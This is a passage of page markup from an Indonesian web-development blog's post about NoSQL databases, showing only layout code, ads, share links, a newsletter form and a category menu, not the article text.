<div class="td-a-ad id_bottom_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><div class="tdm_block td_block_wrap tdm_block_image_info_box tdi_68 tdm-content-horiz-left tdm-content-vert-top td-image-info-box-style-2 td-pb-border-top td_block_template_1 tdm-mobile-full"  data-td-block-uid="tdi_68" >
<style>.tdm_block_image_info_box .tdm-col{width:100%}.tdm_block_image_info_box .tdm-image-wrap{overflow:hidden;position:relative;color:#fff}.tdm_block_image_info_box .tdm-image-box{height:300px;display:block;background-size:cover;background-position:center}.tdm_block_image_info_box .tdm-image-box:before{content:'';-webkit-transition:all 0.3s;transition:all 0.3s;width:100%;height:100%;position:absolute;top:0;left:0}.tdm_block_image_info_box .tdm-title-md{font-weight:600;color:#fff;margin:0}.tdm_block_image_info_box .tdm-image-description{position:absolute;top:0;padding:6% 7%;width:100%;margin:auto;pointer-events:none}.tdm_block_image_info_box .tdm-image-description p{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:16px;line-height:24px}.tdm_block_image_info_box .tdm-image-description p:last-of-type{margin-bottom:0}.tdm_block_image_info_box .tdm-image-meta{-webkit-transition:all 0.3s;transition:all 0.3s;position:absolute;margin-right:30px;margin-top:15px}.tdm_block_image_info_box .tds-button{margin-top:25px;pointer-events:all}.tdm_block_image_info_box .tdm-image-border{position:absolute;bottom:0;width:100%;z-index:1}.tdm_block_image_info_box .tdm-image-border span{display:inline-block;width:33.3333%;float:left;height:4px}.tdm_block_image_info_box .tdm-image-border .tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{-webkit-transform:translateY(-45px);transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{-webkit-transform:translateY(-65px);transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{-webkit-transform:translateY(-87px);transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{-webkit-transform:translateY(-112px);transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdi_68 .td-block-row .tdm-image-box:before{background:-webkit-linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3));background:linear-gradient(30deg,rgba(0,19,38,0.8),rgba(149,1,44,0.3))}@media (max-width:767px){.tdm_block_image_info_box .tdm-image-description{padding:20px}}@media (min-width:1019px) and (max-width:1140px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdm_block_image_info_box .tdm-image-description p{font-size:14px;line-height:20px}}</style><div class="td-block-width"><div class="td-block-row"><div class="td-block-span12 tdm-col"><div class="tdm-image-wrap tdm-with-button tdm-btn-md-used"><div class="tdm-image-border"><span class="tdm-image-border0"></span><span class="tdm-image-border1"></span><span class="tdm-image-border2"></span></div><div class="tdm-image-box" style="background-image: url('https://appkey.id/wp-content/uploads/2022/08/Content-placement.jpg');" ></div><div class="tdm-image-description"><h3 class="tdm-title-md">Mau posting artikel iklan?</h3><div class="tdm-image-meta"><p>Yuk klik dan ikuti ketentuan layanan dari kami, dapatkan penawaran paket dengan harga terbaik!</p>
<style>.tdi_69 i{font-size:18px}body .tdi_69 .tdm-btn-icon:last-child{margin-left:14px}.tdi_69{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.1)}.tdi_69:hover{box-shadow:0px 2px 26px 0px rgba(0,0,0,0.1)}</style><div class="tds-button td-fix-index"><a href="https://appkey.id/content-placement/"  title="Baca Selengkapnya" class="tds-button3 tdm-btn tdm-btn-md tdi_69 " ><span class="tdm-btn-text">Baca Selengkapnya</span><i class="tdm-btn-icon tdc-font-fa tdc-font-fa-graduation-cap"></i></a></div></div></div></div></div><div class="clearfix"></div></div></div></div><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:block}.tdi_71 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_71{margin-left:-0px;margin-right:-0px}.tdi_71>.vc_column_inner,.tdi_71>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_71.tdc-row-content-vert-center,.tdi_71.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_71.tdc-row-content-vert-bottom,.tdi_71.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_71.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_71.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_71{margin-bottom:40px!important}.tdi_71 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-bottom:30px!important}}@media (max-width:767px){.tdi_71{margin-bottom:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_tags tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_76{margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:0px!important}}@media (max-width:767px){.tdi_76{margin-bottom:20px!important}}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_76 span{margin-right:4px;padding:4px 10px 3px;color:#fff;background-color:#222;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a{margin-right:4px;padding:3px 6px 2px;border:1px solid #ededed;color:#111;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_76 a:hover{color:#000000;background-color:rgba(0,0,0,0);border-color:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76 span{padding:4px 10px;font-size:9px!important}.tdi_76 a{padding:3px 6px;border:1px solid #ededed;font-size:9px!important}}@media (max-width:767px){.tdi_76 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://appkey.id/tag/backend/">Backend</a></li><li><a href="https://appkey.id/tag/mobile-programming/">Mobile Programming</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_79  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79{margin-bottom:0px!important}@media (max-width:767px){.tdi_79{margin-bottom:0px!important}}</style>
<style>.tdi_79 .td-post-sharing,.tdi_79 .tdb-share-classic{text-align:right}.tdi_79 .td-post-sharing-visible{align-items:flex-end}.tdi_79 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_79 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_79 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_79 .td-social-network .td-social-but-icon i{color:#000000}.tdi_79 .td-ps-bg .td-social-network div,.tdi_79 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_79 .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_79 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_79 .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_79" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fnosql-database%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ini+Dia+NoSQL+Database+Terbaik+yang+Bisa+Anda+Coba&url=https%3A%2F%2Fappkey.id%2Fpembuatan-website%2Fbackend%2Fnosql-database%2F&via=WEBAPP+%7C+APPKEY" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appkey.id/pembuatan-website/backend/nosql-database/&amp;media=https://appkey.id/wp-content/uploads/2021/10/nosql_thumbnail.jpg&description=Ini+Dia+NoSQL+Database+Terbaik+yang+Bisa+Anda+Coba" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ini+Dia+NoSQL+Database+Terbaik+yang+Bisa+Anda+Coba %0A%0A https://appkey.id/pembuatan-website/backend/nosql-database/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_79" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_80 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:30px!important}}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_80 .td-module-container{display:flex;flex-direction:column}.tdi_80 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_80 .td-image-container{display:block;order:0}.ie10 .tdi_80 .next-prev-title,.ie11 .tdi_80 .next-prev-title{flex:auto}.tdi_80 .tdb-next-post{padding:20px;text-align:left}.tdi_80 .next-prev-title{display:flex;align-self:flex-start}.tdi_80 .tdb-next-post-bg{background-color:#f9f9f9}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_80 .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:14px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:13px!important;line-height:1.4!important}.tdi_80 .tdb-next-post span{font-size:11px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .tdb-next-post{padding:10px}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #08588c}.tdi_80 .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #08588c}.tdi_80 .tdb-next-post a{font-size:12px!important;line-height:1.1!important}.tdi_80 .tdb-next-post span{font-size:10px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/pembuatan-aplikasi/mobile-programming/nuxt-js/">Mengenal Nuxt JS, Framework Berbasis JavaScript Terbaru</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://appkey.id/desain/design-app/cara-membuat-aplikasi-web/">14 Aturan Wajib tentang Cara Membuat Aplikasi Web yang Intuitif</a></div></div></div></div></div></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_82{vertical-align:baseline}.tdi_82>.wpb_wrapper,.tdi_82>.wpb_wrapper>.tdc-elements{display:block}.tdi_82>.wpb_wrapper>.tdc-elements{width:100%}.tdi_82>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_82>.wpb_wrapper{width:auto;height:auto}.tdi_82{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_82{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_82{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_83 tds_newsletter1_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_83" >
<style>
.tdi_84 .tdn-email-bar{
                    flex-direction: row;
                }.tdi_84 .tdn-input-wrap{
                    margin-bottom: 0;
                }.tdi_84 input[type=email]{
                    border-right-width: 0;
                }.tdi_84 button{
                    background-color: #95012c;
                }.tdi_84 button:hover{
                    background-color: #95012c;
                }.tdi_84 button .tdn-btn-icon{
                    top: -1px;
                }
</style><div class="tds-newsletter tds-newsletter1 tdi_84 td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Subscribe Sekarang</h3><p class="tdn-descr">Dapatkan beragam informasi menarik tentang Website, Aplikasi, Desain, Video dan API langsung melalui email Anda. Subscribe sekarang dan terus belajar bersama kami!</p></div><form class="tdn-form" action="https://markey.us4.list-manage.com/subscribe/post?u=f1c2af974b8273a6a50e4dd3a&amp;id=1c922027da" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" name="EMAIL" aria-label="email" placeholder="Masukkan alamat email..." required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Daftar Gratis</button></div></div></form></div></div></div><div class="td_block_wrap td_block_title tdi_85 td-pb-border-top td_block_template_12 td-fix-index"  data-td-block-uid="tdi_85" >
<style>.td_block_template_12.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span{margin-left:0!important;font-size:20px}.td_block_template_12 .td-related-title a{margin-right:20px;font-size:20px}.td_block_template_12 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_12 .td-related-title>a.td-related-lef{margin-left:0!important}.td_block_template_12 .td-block-title{display:flex;align-items:center;font-size:26px;font-weight:800;margin-top:0;margin-bottom:26px;line-height:26px;padding:0;letter-spacing:-0.6px;text-align:left}.td_block_template_12 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_12 .td-subcat-filter{line-height:1;display:table}.td_block_template_12 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_12 .td-pulldown-category{display:flex;align-items:center;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0}.td_block_template_12 .td-pulldown-category span{-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}.td_block_template_12 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_12 .td-pulldown-category:hover{opacity:0.9}.td_block_template_12 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}@media (max-width:767px){.global-block-template-12 .td-comments-title span{font-size:15px}}@media (max-width:767px){.td_block_template_12 .td-related-title a{font-size:15px}}@media (max-width:1018px){.td_block_template_12 .td-block-title{font-size:22px;margin-bottom:20px}}@media (max-width:767px){.td_block_template_12 .td-pulldown-category span{display:none}}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_12 .td-pulldown-category span{display:none}}.tdi_85{margin-top:20px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-top:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-top:10px!important}}</style>
<style>body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;letter-spacing:1px!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:23px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_85 .td-block-title a,body .tdi_85 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Kategori</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_86 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:-30px!important}</style>
<style>.tdi_86{text-align:left!important}.tdi_86 .tdm-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}</style><p class="tdm-descr"><!DOCTYPE html>
<html>
<head>
<link href="https://fonts.googleapis.com/css2?family=Solway:wght@500&display=swap" rel="stylesheet">
<meta name="viewport" content="width=device-width, initial-scale=1">
<style>
.accordion {
   font-family: 'Solway', serif;
  color: #444;
    cursor: pointer;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    transition: 0.4s;
    padding: 5px;
    background-color: #efefef;
    margin-bottom: 10px;
    line-height: 30px;
    list-style: none;
    font-size: 18px !important;
    font-weight: 800 !important;
    text-transform: uppercase !important;
    text-align: center;
}

.accordion:hover {
    background-color: #efefef !important;
}

.accordion:active {
    background-color: #efefef !important;
}
.active, .accordion12:hover {
    background-color: #efefef !important;
}


.accordion:after {
  content: '\002B';
  color: #777;
  font-weight: bold;
  float: left;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.panel {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel1 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  font-size: 15px;
  margin-bottom: 10px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}
.panel2 {
  font-family: 'Solway', serif;
  margin-top: -10px;
  margin-bottom: 10px;
  font-size: 15px;
  font-weight: 800 !important;
  display: none;
  background-color: #efefef;
  overflow: hidden;
}

.panel ul{
    margin: 0;
    list-style: none;
}

.panel li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel1 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;
}
.panel2 li{
    padding: 10px;
    margin-left: -40px;
    border-top:1px solid #ababa3;
    text-align: center;

}
.panel a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
}
.panel1 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }
.panel2 a{
    color:black;
    text-decoration: none;
    margin-left: 50px;
    }

</style>
</head>
<body>

<button class="accordion2" style="display:none;">Bisnis</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://markey.id/category/blog/services/layanan-online">Online Service</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-chance">Peluang Bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/business-model">Model bisnis</a></li>
<li><a href="https://markey.id/category/blog/bisnis/entrepreneurship">Entrepreneurship</a></li>
<li><a href="https://markey.id/category/blog/bisnis/money">Uang</a></li>
<li><a href="https://markey.id/category/blog/bisnis/skill">Keterampilan</a></li>
<li><a href="https://markey.id/category/blog/bisnis/outsourcing">Outsourcing</a></li>
<li><a href="https://markey.id/category/blog/bisnis/monetize">Monetize</a></li>
</ul>
</div>

<button class="accordion">WEBSITE</button>
<div class="panel">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-website/wordpress/">WordPress</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/maintenance/">Maintenance</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/server-hosting/">Server / Hosting</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/domain/">Domain</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/front-end/">Front end</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/backend/">Backend</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/laravel/">Laravel</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/web-programming/">Web programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/teknologi-web/">Teknologi web</a></li>
<li><a href="https://appkey.id/category/pembuatan-website/biaya-pembuatan-website/">Biaya pembuatan website</a></li>
</ul>
</div>

<button class="accordion">APLIKASI</button>
<div class="panel1">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-game/">Aplikasi Game</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-android/">Aplikasi Android</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/aplikasi-ios/">Aplikasi iOS</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/mobile-programming/">Mobile Programming</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/cross-platform/">Cross-platform</a></li>
<li><a href="https://appkey.id/category/pembuatan-aplikasi/biaya-pembuatan-aplikasi/">Biaya pembuatan aplikasi</a></li>
</ul>
</div>

<button class="accordion">DESAIN</button>
<div class="panel2">
<ul style="margin: 0 !important;">
<li><a href="https://appkey.id/category/desain/design-web/">Design Web</a></li>
<li><a href="https://appkey.id/category/desain/design-app/">Design App</a></li>
<li><a href="https://appkey.id/category/desain/design-ui/">Design UI</a></li>
<li><a href="https://appkey.id/category/desain/designer-tools/">Designer tools</a></li>
</ul>
</div>

<script>
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}
</script>

</body>
</html></p></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_87  td-single-image- td-pb-border-top td_block_template_1 "  data-td-block-uid="tdi_87"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://appkey.id/wp-content/uploads/2021/04/02codekey-banner.jpg"  
                            href="https://codekey.id/"  ></a>
<style>.tdi_87{margin-top:50px!important}@media (max-width:767px){.tdi_87{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.td_block_single_image.td-image-video-modal{cursor:pointer}.td_block_single_image.td-no-img-custom-url .td_single_image_bg{pointer-events:none;cursor:default}.vc_single_image a{position:relative}.td-single-image-style-rounded .td_single_image_bg,.td-single-image-style-rounded .td_single_image_bg:before,.td-single-image-style-rounded .td_single_image_bg:after{border-radius:4px}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border,.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{margin-bottom:22px;background-color:#EBEBEB}.td-single-image-style-border,.td-single-image-style-round-border,.td-single-image-style-circle-border{padding:6px}.td-single-image-style-outline,.td-single-image-style-bordered-shadow,.td-single-image-style-round-outline,.td-single-image-style-round-border-shadow,.td-single-image-style-circle-outline,.td-single-image-style-circle-border-shadow{padding:1px}.td-single-image-style-outline .td_single_image_bg:before,.td-single-image-style-bordered-shadow .td_single_image_bg:before,.td-single-image-style-round-outline .td_single_image_bg:before,.td-single-image-style-round-border-shadow .td_single_image_bg:before,.td-single-image-style-circle-outline .td_single_image_bg:before,.td-single-image-style-circle-border-shadow .td_single_image_bg:before,.td-single-image-style-outline a:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%}.td-single-image-style-outline .td_single_image_bg:after,.td-single-image-style-bordered-shadow .td_single_image_bg:after,.td-single-image-style-round-outline .td_single_image_bg:after,.td-single-image-style-round-border-shadow .td_single_image_bg:after,.td-single-image-style-circle-outline .td_single_image_bg:after,.td-single-image-style-circle-border-shadow .td_single_image_bg:after{color:#fff;-webkit-box-shadow:inset 0px 0px 0px 6px;box-shadow:inset 0px 0px 0px 